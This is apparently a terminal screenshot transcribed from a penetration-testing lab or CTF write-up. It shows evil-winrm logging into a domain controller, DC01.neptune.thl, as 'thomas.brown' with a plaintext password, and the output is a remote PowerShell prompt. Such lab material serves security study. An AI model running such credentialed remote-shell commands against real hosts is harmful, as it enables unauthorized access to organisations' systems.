 ➜ BlackGold evil-winrm -i DC01.neptune.thl -u thomas.brown -p 'Admin@123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' fo
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comple
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\thomas.brown\Documents>